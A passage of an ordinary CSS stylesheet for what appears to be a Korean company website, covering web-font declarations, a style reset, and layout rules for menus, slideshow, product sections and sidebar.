       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Thin.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Thin.otf) format('opentype');
}
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 300;
  src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Light.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Light.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Light.otf) format('opentype');
}
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 400;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Regular.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Regular.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Regular.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 500;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Medium.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Medium.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Medium.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 700;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Bold.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Bold.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Bold.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 900;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Black.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Black.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Black.otf) format('opentype');
 }
/*
* Noto Sans TC (Chinese_traditional) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Thin.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Thin.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Thin.otf) format('opentype');
}
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Light.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Light.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Light.otf) format('opentype');
}
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 400;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Regular.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Regular.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Regular.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 500;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Medium.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Medium.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Medium.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 700;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Bold.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Bold.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Bold.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 900;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Black.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Black.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Black.otf) format('opentype');
 }


html, body, div, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, time, figure, article, nav, header, footer, hgroup, video, audio, aside, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { 
	margin: 0; 
	padding: 0;
	border: 0; 
	outline: 0; 
	font-weight: inherit;
	font-style: inherit; 
	font-size: 15px;
	vertical-align: baseline; 
	font-family: 'Noto Sans KR', 'Nanum Gothic', Arial, Helvetica, Verdana, Gulim, Dotum, sans-serif;
	letter-spacing:-0.5px;
	line-height: 22px;
	color: #555;
}
ol, ul { list-style: none; }
table { border-collapse: separate; border-spacing: 0; }/* tables still need 'cellspacing="0"' in the markup */
caption, th, td { text-align: left; font-weight: normal; }
figure, article, header, footer, nav, hgroup, video, audio, aside { display: block; }
strong {font-weight:600;}
.right {float:right;}
.center {text-align:center;}

#the_content{ clear: both;width: 100%;float:left;}
#the_video {
clear: both;
}
#the_content a:hover{text-decoration:none}
#the_content p{  line-height:16px;  line-height: 24px; /*color: #7a7a7a;*/}
#the_content i, #the_content em{ font-style: italic;}
#the_content b, #the_content strong { font-weight: bold}

#the_content ul, #the_content ol {
    display: inline-block;
    width: 100%;
}
#the_content ol{list-style-type: decimal;}

#the_content h1{font-size: 26px;}
/*#the_content h2 {
    font-size: 18px;
    font-weight: 600;
    color: #000;
    margin-bottom: 25px;
	background: url(images/sub/bol.png) no-repeat left 3px;
	padding-left:20px;
}*/

#zh * {
    font-family: 'Noto Sans SC', 'Noto Sans TC', Arial, Helvetica, Verdana, Gulim, Dotum, sans-serif;
}
/*메인 서치*/
input.search {
    line-height: 33px;
    height: 33px;
    color: #333;
    padding: 0px 10px;
    -webkit-rtl-ordering: none;
    vertical-align: top;
	margin-right:-5px;
}
.pt10 {padding-top:10px;}
/***************************************/
/* GENERAL */
/***************************************/
.wrap {
    width: 1200px;
    margin: 0 auto;
    clear: both;
    position: relative;
}

a{ text-decoration:none;    display: inline-block;}
#body_container {
width: 100%;
float: left;
position: relative;
}

.screen-reader-text { display: inline-block; text-indent: -9999px; width: 0;}
.clear_hack{ clear:both}
.coming_soon{ text-align:center; font-weight:bold; margin-top:40px; color:#666; font-size:12px;}


/***************************************/
/* HEADER */
/***************************************/
#header { left: 0; top: 0; height: 99px; width: 100%; float: left; z-index: 10000; position: fixed; background: #ffffff; }
#headtop_container { margin:0; padding:0; height: 30px; width:100%; float:left;}
#header_container {z-index: 88;position: relative;}

#gnb_menu { display:none;border-radius:5px; position: absolute; left: 0; top: 34px; background: #737373; width: 75px; padding: 20px; }
#gnb_menu > ul {display:block;width:100%;overflow:hidden;}
#gnb_menu > ul > li > a {
    text-align: left;
    display: block;
    color: #fff;
    font-size: 13px;
	border:none;
    border-bottom: #5a5a5a 1px solid;
    line-height: 30px;
	background:none;
	padding:0;
	border-radius:0;
	margin-left: 0;
}
#gnb_menu > ul > li {clear:both;display:block;width:100%;}
#gnb_menu > li:last-child a {border-bottom:none;}
.header_rel { position: relative; height: 99px; width: 100%; float:left; }

.topmenu_con {z-index:99; display: inline-block; position: absolute; right: 0; top: 34px; text-align:right;}
.topmenu_con a { display: inline-block; color: #6c6c6c; font-size: 13px; background: #f3f3f3; border: #e2e2e2 1px solid; border-radius: 20px; padding: 4px 20px; margin-left: 10px; }
.topmenu_con a.btn_language { margin-left: 0; padding: 4px 33px 4px 20px; background: #f3f3f3 url(images/top/lang_icon.gif) 85% 15px no-repeat; }
.topmenu_con li, .topmenu_con ul {display: inline-block;}
.topmenu_con li {position:relative;}
/*LOGO*/
#logo_top { position:absolute; top:12px; left:0;z-index:999;  }
#logo_top a. #logo_top a img { display: block;}

/*SEARCH*/
#searchform {float: right; margin: 5px 5px 0 0;}
#searchform #s {color: #5E5E5E; background: #7ef3ff; padding: 3px 7px; border: 1px #7ef3ff solid; font-size:11px;}
#searchform #searchsubmit{color: #5E5E5E; font-size:11px; background: #7ef3ff; padding: 3px 7px; border: 1px #64CDD8 solid;}

/* MAIN MENU GENERAL*/
.menu_type{ left:0; position:absolute; z-index:120; width:100% ; /* top: 0; */}

.top { width:100%; border-bottom:1px solid #ddd; }
.top ul.le_click { float:left; }
.top ul.le_click li { display: inline-block; padding: 7px 35px;  margin-right:-5px; color:#e2e2e2; font-size:12px; font-weight:300; }
li.le_blue { background:#012c61; }
li.le_red { background:#c9161e; }


.search_area { display: inline-block; text-align: right; float:right; padding:1px 0; }
.search_area li { display: inline-block; float:left; }
.search_area a { color: #878787; font-size: 12px; display: inline-block; padding:5px 10px; }
.search_area span:first-child a { background:none; }

/*MENU FULL DROPDOWN*/
#full_dropdown {
    width: 100%;
    float: left;
    left: 0;
    position: absolute;
    top: 0;
    overflow: hidden;
	background:#fff;
	border:none;
	
}
#full_dropdown:hover{
	transition-delay:1s;
	transition:all 0.5s;
}
.ytp-thumbnail-overlay-image {
    position: relative;
    z-index: 1;
}
#full_dropdown > .wrap {
    background: #ffffff url(images/main/menu_bg.png) 0 160px no-repeat;
}
#full_dropdown #main_menu {
    float: right;
	margin-top:12px;
}

.dropdown_line {
    width: 100%;
    position: absolute;
    top: 140px;
    z-index: 9999;
}
#full_dropdown #main_menu li{ float:left; position:relative;}
#full_dropdown #main_menu li:first-child, #full_dropdown #main_menu li:first-child a {
	/* width:125px; */
	padding-left:0;
	margin-left:0;
}
#full_dropdown #main_menu li.menu_01 {
	margin-left: 180px;
}
#full_dropdown #main_menu li a {
    clear: both;
    min-width: 125px;
    padding: 10px 23px;
    font-size: 15px;
    color: #444;
    line-height: 34px;
	display: inline-block;    
    text-align: center;
    letter-spacing: -1px;
	box-sizing: border-box;
}
#full_dropdown #main_menu ul {
    z-index: 99;
    position: absolute;
    left: 0;
    width: 100%;
    border-left: 1px solid #e8e8e8;
	text-align:center;
	margin-top:10px;

}

#full_dropdown #main_menu ul li{ float:none; display:block; width: 100%;}
#full_dropdown #main_menu ul li a {
    display: block;
    color: #8e8e8e;
    font-size: 13px;
    padding:0;
    text-align: center;
    font-weight: normal;
	width:100%;
}
#full_dropdown #main_menu ul li:first-child a { border:none;}
#full_dropdown #main_menu ul li a:hover {
    background: #bd1522;
	color:#fff;
}
#full_dropdown #main_menu_container {}
/* #full_dropdown #main_menu > li > a {
	line-height: 88px; 
	background:#fff;
	z-index: 999;
}
#full_dropdown #main_menu > li {height:88px; background:#fff;}
 */

#full_dropdown #main_menu ul.submenu_01 {
    border-left: none;
    width: 145px !important;
}
#full_dropdown #main_menu ul.submenu_01 a {
    width: 145px !important;
}
#full_dropdown #main_menu ul.submenu_02 {}
#full_dropdown #main_menu ul:hover li a{/* color:#fff; */}
#menu_container {
    float: left;
    position: relative;
    clear: both;
}

/*MENU INLINE DROPDOWN*/
#inline_dropdown {width: 100%; bottom: 0; left: 0;}
#inline_dropdown > ul > li{ float:left; position:relative;}
#inline_dropdown > ul > li > a{ background: url(images/menu_g.gif) right 24px no-repeat;float:left; display: block; padding: 0 21px; font-size:16px; font-weight:bold; color:#d2dfc6; text-align: center; height: 60px;line-height: 60px;}
#inline_dropdown > ul > li.last_child > a{ background: none;}
#inline_dropdown > ul > li > a:hover, #inline_dropdown ul > li.active > a{background:#3e7211 url(images/menu_g.gif) right 24px no-repeat;}
#inline_dropdown > ul > li.last_child > a:hover, #inline_dropdown ul > li.last_child.active > a{background:#3e7211;}
#inline_dropdown > ul{padding-top: 0; position:relative;margin-top: 0px;margin-left: 22px;}
#inline_dropdown li ul {position: absolute; top: 60px; left: 0; visibility:hidden;  background: #295700; z-index: 9;}
#inline_dropdown li ul li{text-align: center; float:left;width: auto;display: block;}
#inline_dropdown li ul li a{display: block;color:#fff;font-size:12px;font-weight:normal;text-decoration:none; padding: 8px 10px;width: auto;}
#inline_dropdown li ul a:hover {color:#fff;font-size:12px;font-weight:normal;text-decoration:none;}

#inline_dropdown li ul.submenu_01 {top:60px !important; left: -130px !important; width:520px !important;}
#inline_dropdown li ul.submenu_02 {top:60px !important;left: -80px !important;width:280px !important;}
#inline_dropdown li ul.submenu_03 {top:60px !important;left: -70px !important;width:230px !important;}
#inline_dropdown li ul.submenu_04 {top:60px !important;left: -100px !important;width:280px !important;}
#inline_dropdown li ul.submenu_05 {top:60px !important;left: -200px !important;width:420px !important;}
#inline_dropdown li ul.submenu_06 {top:60px !important;left: -80px !important;width:250px !important;}

/*MENU SINGLE DROPDOWN*/
#single_dropdown #main_menu {display:inline-block;}
#single_dropdown #main_menu:after{display:block;content:'';clear:both;}
#single_dropdown #main_menu ul { display: none; z-index: 99; background: #fff; position: absolute; left:0; top: 99px; background-image: none; border-bottom:2px solid #bd1522; }
#single_dropdown #main_menu ul li { float: none; display: block; }
#single_dropdown #main_menu ul li a { display: block; color: #333; font-size: 13px; font-weight: 400; padding: 8px 0; border-bottom: 1px solid #ddd; margin: 0 20px; text-align: center; }
#single_dropdown #main_menu ul li:first-child a { border-top: none; }
#single_dropdown #main_menu ul li:last-child a { border-bottom: none; }
#single_dropdown #main_menu ul li.dropdown_last_child a { border-bottom: none; } /*IE8 HACK*/
#single_dropdown #main_menu li a.active { color:#ff4837}
#single_dropdown #main_menu li {float: left; position: relative; margin: 0px;}
#single_dropdown #main_menu li ul li { clear: both; margin: 0; width: 100%; }
#single_dropdown #main_menu li ul li:hover { color:#fff; background:#ff4837; }
#single_dropdown #main_menu > li > a { line-height: 99px; display: block; font-size: 17px; font-weight: 500; color: #292929; height: 99px; padding: 0 44px; }
#single_dropdown { text-align: center; }
#single_dropdown #main_menu > li.last_child > a {
	background: none;
}
#single_dropdown #main_menu li ul li a:hover { color:#fff; }
#single_dropdown #main_menu li a:hover { color: #001731 }
#single_dropdown #main_menu li a:active { background-color: transparent; }
#single_dropdown #main_menu li a.jquery_dropdown { color: #ff4837; }
/* #single_dropdown #main_menu > li > a.jquery_dropdown:before { content: ""; display: block; border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom: 7px solid #706e60; position: absolute; bottom: 3px; margin-left: -7px; left: 50%; } */
#single_dropdown #single_dropdown { float: left; width: 100%; position: absolute; right: 0; bottom: 0; border-bottom: 4px solid #F3F3F3; }
#single_dropdown #main_menu li a:hover span, #single_dropdown #main_menu li a.jquery_dropdown span { display: block; width: 19px; height: 12px; background: url(images/menu_g.gif) 0 0 no-repeat; position: absolute; left: 50px; bottom: 0; z-index: 999; }
#single_dropdown ul#main_menu li.menu01 ul.submenu_01 li a, #single_dropdown ul#main_menu li.menu02 ul.submenu_02 li a, #single_dropdown ul#main_menu li.menu03 ul.submenu_03 li a, #single_dropdown ul#main_menu li.menu04 ul.submenu_04 li a, #single_dropdown ul#main_menu li.menu05 ul.submenu_05 li a { background: none; /*height: 30px;*/ }
#single_dropdown #main_menu > li > a.active:before { content: "";display: block;border-left: 7px solid rgba(0, 0, 0, 0);border-right: 7px solid rgba(0, 0, 0, 0); border-bottom: 7px solid #706e60; position: absolute; bottom: -1px; margin-left: -7px; left: 50%;}
/*MENU CHILD PROGRAM*/
#single_dropdown #main_menu .submenu_01 {width:170px !important;left:-10px !important;}
.categories_submenu_hack{ display:none}


/***************************************/
/* MAIN */
/***************************************/
#slideshow .slides{
	width:100%;
	background-position:left center;
	background-repeat:no-repeat;
	background-size:cover;
}
.slideshow_nav_wrap{position:absolute; left:0; top:0; z-index:5000;}
#slide_01{background-image: url(images/main/main_visual_01.jpg)}
#slide_02{background-image: url(images/main/main_visual_02.jpg)}
#slide_03{background-image: url(images/main/main_visual_03.jpg)} 
#slideshow_container .wrap2 .blank{width:100%; padding-bottom:46.1668%;}
#slideshow .slides img{max-width: 100%;    display: block;    max-height: 670px;}

.main { overflow: hidden; clear: both; width: 100%; float: left; }
#main_contents { clear: both; width: 100%; float: left; }


div#section1 { position:relative; }
.banner_fix { position: absolute; bottom:0; z-index: 999; left: 46%; }
.banner_fix img { width: 340px; }

.slides { position:relative; } 


/*공지사항*/
.notice { width:100%; margin:0 auto; text-align:center; background:#fff; border-bottom:1px solid #ddd; }
.none{display:none}
#ticker{float:left;width:50%; overflow:hidden; }
.navi{float:right; margin-top:16px; }
.block { height:70px; overflow:hidden; margin:0 auto; }
.block p { text-align: left; font-size: 18px; font-weight: 700; color: #333; display: block; float: left; margin-top: 21px; }
.block ul, .block li {margin:0; padding:0; list-style:none; padding-left:20px; }
.block li a {display:block; height:70px; line-height:67px; color:#555; text-decoration:none; text-align:left; }

#pause { display:none; }

.mcontent_01 { width: 100%; float: left; background: url(images/main/product_bg.jpg) 0 0 repeat-x; padding:54px 0; }
#main_contents h2 { text-align: center; font-size: 46px; color: #fff; font-weight: 500; letter-spacing: -1px; line-height: 50px; }
#main_contents .main_con_txt {letter-spacing: 0;clear:both;margin:5px 0 30px 0;text-align: center;font-size: 15px;color: #fff;line-height: 25px;font-weight: 300;}

.mcontent_01 li { width: 371px; float: left; margin-left: 43px; }
.mcontent_01 li:first-child {margin-left: 0;}
.main_product img { display: block; width: 100%; height: auto; margin-bottom: 25px; }
.pro_title > h3 { font-size: 25px; color: #000; margin-bottom: 15px; font-weight:400; }
.pro_title > p {font-size:15px;color:#767676;}
.pro_title {width: 100%;float:left;}
.pro_li { clear: both; width: 100%; float: left; margin-top: 30px; border-top: #949494 1px solid; }
.pro_li a { font-size: 18px; display: block; border-bottom: #ececec 1px solid; padding: 13px 0; color: #333; background: url(images/main/pro_icon.gif) right 16px no-repeat; }
.pro_li a:hover {border-bottom: #ff4837 1px solid;color:#ff4837;}
.mcontent_02 { clear: both; width: 100%; float: left; background: url(images/main/rnd_bg.jpg) center top no-repeat; height:421px; }

.mcontent_02 h3{color:#fff;font-size:50px;font-weight:400;letter-spacing:-2px;line-height: 55px;margin-bottom: 30px;}
.mcontent_02 h3 strong{color:#fff;font-size:50px;font-weight:600;letter-spacing:-2px;}
.mcontent_02 p {color:#fff;font-size:20px;margin-bottom: 30px;}
.mcontent_02 .btn_more { color: #a0a2a4; font-size: 18px; display: inline-block; border: #a0a2a4 1px solid; padding: 6px 18px; line-height: 20px; border-radius: 20px; }
.mcontent_02 .btn_more:hover {background: #a0a2a4;color:#fff;}
.rndcenter { width: 671px; float: left; }
.mcontent_02 .rndcenter p { line-height: 30px; }
.rnd_in { padding: 102px 203px 0 10px; }
.certi { float: left; }
.cer_in { padding: 170px 0 0 80px; }
.mcontent_03 { width: 100%; float: left; padding:60px 0;text-align:center;}
#main_contents .mcontent_03 h2 {color: #333;}
#main_contents .mcontent_03 h2 span {color: #e42a2e;}
#main_contents .mcontent_03 .main_con_txt {color: #616161;margin-bottom:25px;}
.mcontent_03 li {width:287px;float:left;margin-left:17px;}
.mcontent_03 li:first-child {margin-left:0;}
.mcontent_03 li a {display:block;border:#e2e2e2 1px solid;overflow:hidden; padding: 30px;}
.mcontent_03 li a h3 {line-height:25px;font-size:18px;color:#2f2f2f;border-bottom:#e4e4e4 1px solid;text-align:left;padding-bottom: 20px; margin-bottom: 20px;}
.mcontent_03 li a p {font-size:15px;color:#999999;text-align:left;}
.mcontent_03 .btn_more {clear:both;margin-top:50px;color: #ababab; font-size: 18px; display: inline-block; border: #d8d8d8 1px solid; padding: 6px 18px; line-height: 20px; border-radius: 20px;}
.mcontent_03 .btn_more:hover {color: #fff; background: #d8d8d8;}
.main_product a {display:block;}
/***************************************/
/* PIBS SLIDER */
/***************************************/
.page-template-page_business-php{ overflow-y: scroll;}
#pibs_slider{width:700px;  position:relative; margin-bottom: 20px; float:left;}
#pibs_slides_wrap{ top:0; left:0; float: left;}
#pibs_slider_menu {float: left;width: 100%;padding: 10px 0;border-top: 1px solid #CCC;border-bottom: 1px solid #CCC; margin-bottom: 20px; }
#pibs_slider_menu li{ float:left;}
#pibs_slider_menu a {background: none;color: #333; font-size:12px; font-weight:bold; border-right:1px solid #ddd; padding:0 20px}
#pibs_slider_menu a:hover {background: none;color: #8CBEDB;}
#pibs_slider_menu a.current {background:none;color:#267DAF;}
#pibs_slider_menu a:hover.current {background:none;color:#267DAF; cursor: default;}
#pibs_slider_menu .coda-nav #slider_business-nav-ul{ margin-left:0 !important; }

#sub_container {padding-bottom: 90px; position: relative; clear: both; width: 100%; float: left; background: url(images/sub/sub_bg02.png) right bottom no-repeat; }

/***************************************/
/* SIDEBAR */
/***************************************/
#sidebar { width:100%;}
#sidebar .wrap {border-bottom:#d9d9d9 1px solid;text-align:center;}
/* sidebar title */
#sidebar_title {
width: 200px;
background: url(images/sub/sub_title.png) 0 0 no-repeat;
height:129px;
position: absolute;
left: 0;
top: -36px;
}

#sidebar_title h2 {
padding:0;
margin:0;
}
/* Menu */
#sidebar_menu li.current_page_item a, #sidebar_menu li.current-cat > a, #sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current-cat > a:hover, .single-photos2 #sidebar_menu li.page-item-211 a, .single-photos3 #sidebar_menu li.
page-item-481 a, .single-photos4 #sidebar_menu li.page-item-483 a, .single-photos #sidebar_menu li.page-item-201 a {
    color: #fff;
    background: url('images/sub/leftmenu_bg.gif') no-repeat left bottom;
    font-weight: bold;
}

.single-partners2 #sidebar_menu li.page-item-1451 a, .single-partners #sidebar_menu li.page-item-1409 a {
    color: #fff;
    background: url('images/sub/leftmenu_bg.gif') no-repeat left bottom;
    font-weight: bold;
}

div#menu_touch_primary { width:1200px; margin:0 auto; }

#sidebar_menu {
    /* border: #ddd 1px solid; */
    overflow: hidden;
    display: inline-block;
    margin: 0 auto;
}

#sidebar_menu li.current_page_item, #sidebar_menu li.current-cat {
    /* background: #706e60; */
}
.single-photos2 #sidebar_menu li.page_item.page-item-261 a, #sidebar_menu li.current_page_item a, #sidebar_menu li.current-cat a { color: #fff; background: #ff4837; }
.single-photos2 #sidebar_menu li.page_item.page-item-261 a:hover, #sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current-cat a:hover { color: #fff;}
.page-id-122 .current_page_ancestor a {

}
#sidebar_menu .children li.current_page_item a, #sidebar_menu .children li.current-cat a {
    color: #fff;
    border: none;
    font-weight: bold;
}

#sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current-cat a:hover {
    color: #fff;
}
/* #sidebar_menu li a:hover {    
	color: #fff;
    background: #bd1522;
} */
#sidebar_menu .current li a:hover {color:#b9e23d; border:none;}
#sidebar_menu li {
    display:inline-block; float:left;
}
#sidebar_menu li.current_page_parent a{background-color:#79a415; color:#fff;}
#sidebar_menu li.current_page_parent a:hover color:#fff;}
#sidebar_menu li:first-child {background:none;}
#sidebar_menu li.last {border-bottom: none; border-top: none;}
#sidebar_menu li a {
    display: block;
    color: #000;
    font-weight: normal;
	text-transform: uppercase;
	text-decoration: none;
	position:relative;
	font-size: 16px;
    padding: 21px 25px;
    background: url(images/sub/sm_bg.gif) left 24px no-repeat
}

#sidebar_menu li a:after { background: none repeat scroll 0 0 transparent; left:0; bottom: -1px; content: ""; display: block; height: 2px; position: absolute; background: #ff4837; transition: width 0.3s; width: 0; }
#sidebar_menu li a:hover:after { width:100%; } 


/* Call center */
#customer_box {border: #dcdcdc 1px solid; padding: 15px 15px; margin-bottom: 10px;}
#customer_box #customer_title {font-weight: bold; border-bottom: #dcdcdc 1px solid; padding-bottom: 10px; margin-bottom: 20px;}
#customer_box #customer_title h2{font-size:18px; padding-left:10px; }
#customer_box .call_center_phone {padding-left: 5px;}
#customer_box .call_center_phone span{padding-left: 5px; font-size:16px; font-family:Arial, Helvetica, sans-serif; font-weight: bold; color:#7a1717;}


/* Sub categories */
#sidebar_menu ul.children {
    /* display: none;
    position: absolute;
    top: 136px;
    width: 1200px; */
}

#sidebar_menu li.page-item-850 ul.children { left: -16.7%; }
#sidebar_menu li.page-item-908 ul.children { left: -16.7%; }
#sidebar_menu li.page-item-1097 ul.children { left: -30.7%; }

#sidebar_menu li.page-item-850 ul.children li { width:50%; }
#sidebar_menu li.page-item-908 ul.children li, #sidebar_menu li.page-item-1097 ul.children li { width:25%; }
#sidebar_menu li.page-item-948 ul.children li { width:13.5%; }


#sidebar_menu ul.children {
    padding: 0;
    /* border-top: 2px solid #9e9e9e;
    border-bottom: 1px solid #c5c5c5; */
    width: 100%;
    left: 0;
}
#sidebar_menu ul.children li {
    border: none;
    margin: 0;
    background: url('image/sub/sidebar_bg.png') left center no-repeat;
   /*  width: 33.3%; */
}

#sidebar_menu ul.children li:first-child { background:none; }
#sidebar_menu ul.children li a {
    color: #555 !important;
    font-size: 13px;
    /* margin: 0 auto; */
    background: #f5f5f5;
    letter-spacing: -0.5px;
	padding-right: 16px !important;
	border-top: 1px dashed #ccc;
    line-height: 18px;
}
#sidebar_menu ul.children li:first-child a {
border-top:0;
}
#sidebar_menu ul.children li a:hover {
    color: #6b940d !important;    
}
#sidebar_menu ul.children li.current_page_item a {
    color: #5AB31A !important;
    border-bottom: 2px solid #5ab31a;
	background: none;
}
#sidebar_menu li.current-cat-parent > ul.children, #sidebar_menu li.current-cat > ul.children{display:block}
#sidebar_menu li.current_page_item ul.children { display: block; }
.children li a {
    background: #fff;
}
.page-id-118 .page-item-114 a, .page-id-120 .page-item-114 a, .page-id-120 .page-item-122 a {
    color: #fff !important;
    font-weight: bold;
    background: #79a415 !important;
}
.page-item-114 .children a, #full_dropdown #main_menu .page-item-114 a{
    background: none !important;
}

/***************************************/
/* MAIN */
/***************************************/
#main_body_container {
    width: 100%;
    float: left;
    /* height: 1126px; */
	position:relative;
}
#slides .mimg_01 {
background: url(images/main/main_bg01.jpg) center 0 no-repeat;
}
#slides .mimg_02{
background: url(images/main/main_bg02.jpg) center 0 no-repeat;
}
#slides .mimg_03{
background: url(images/main/main_bg03.jpg) center 0 no-repeat;
}
#slides .slides-pagination {
position: absolute;
top: 410px;
z-index: 999;
width: 100%;
left: 0;
text-align: center;
}
#slides .slides-pagination a {
display:inline-block;
width:15px;
height:15px;
text-indent: -100000px;
margin:0 3px;
background: url(images/main/navi_off.png) center 0 no-repeat;
}
#slides .slides-pagination a.current {
display:inline-block;
width:57px;
height:15px;
background: url(images/main/navi_on.png) center 0 no-repeat;
}

#slides {
height: 1126px !important;
z-index:-10;
}
#sub_img_container {
    width: 100%;
    float: left;
    height: 322px;
}
#sub_img_container #slides .slides-pagination {
display:none;
}
#sub_img_container .simg_01 {
background: url('images/sub/sub_visual_01.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_02 {
background: url('images/sub/sub_visual_02.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_03 {
background: url('images/sub/sub_visual_03.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_04 {
background: url('images/sub/sub_visual_04.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_05 {
background: url('images/sub/sub_visual_05.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_06 {
background: url('images/sub/sub_visual_01.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_07 {
background: url('images/sub/sub_visual_01.jpg') center 0 no-repeat;
height:100%;
}

.sub_top_fix { position: absolute; bottom: -5px; right: 20%; }
.sub_top_fix img { display: block; width: 200px; }

#sub_visual {
    height: 322px;
	position:relative;
}
#sub_visual .wrap {height:100%;}

.sub_txt {
    display: inline-block;
    width: 30%;
    height: 20%;
    padding: 30px;
    text-align: center;
    background: url(images/sub/sub_txt_bg.png) 0 0 repeat;
    overflow: hidden;
    position: absolute;
    left: 0;
    bottom: 0;
    top: 0;
    right: 0;
    margin: auto;
    border-radius: 10px;
}


#sub_visual h2 { font-size: 30px; color: #fff;font-weight: 500; margin-bottom:20px;}
p.sim_desc { font-size: 17px; color: #fff;}

#sub_img_container #slides {
    height: 310px !important;
}

#rcmail h4 {margin:20px 0;}

#content_container {
    width: 100%;
    padding-bottom: 80px;
    position: relative;
    overflow: hidden;
    min-height: 700px;
}
/* .parent-pageid-114 #content_container, .parent-pageid-102 #content_container, .parent-pageid-72 #content_container {
    margin-top: 85px;
} */
#scontents_container {clear: both;width: 100%;float: left;background: url(images/sub/sub_bg.png) left top no-repeat;}

#slideshow img, #slideshow a{ display:none}
#slideshow img:first-child, #slideshow a:first-child{ display:block}

#slideshow_container {
    position: relative;
    z-index: 0;
}
#slideshow_nav { position: absolute; z-index: 999; left:16.5%; width:100%; bottom: 30%; }
#slideshow_nav span {
    display: inline-block;
    background-color: #3D3737;
    margin-right: 5px;
    color: #fff;
    border-radius: 14px;
    width: 11px;
    height: 11px;
}
#slideshow_nav span.cycle-pager-active{ background-color: #51EFFF; color: #FFF; border-radius: 14px; border-radius: 14px;}
#slideshow_nav span {
    background-color: #ffffff;
    /* border: 1px solid #4E4E4E; */
    text-indent: -9999px;
}
#slideshow_nav span.cycle-pager-active{background-color: #012c61; width:36px; }
span.scroll {
    display: inline-block;
    width: 34px;
    height: 61px;
    position: relative;
    /* float: left; */
    position: absolute;
    top: 533px;
    z-index: 9999;
    left: 535px;
}
#last_products { width: 100%; clear: both;float: left;}
#last_products li { float: left; width: 33.3%; text-align: center;}
#last_products li:first-child { margin-left: 0;}



#main_news_container {
width: 662px;
border: #dfdfdf 3px solid;
float: left;
position: relative;
}
#main_news_inner {
padding: 16px 18px;
float: left;
}
#main_news_container .btn_more {
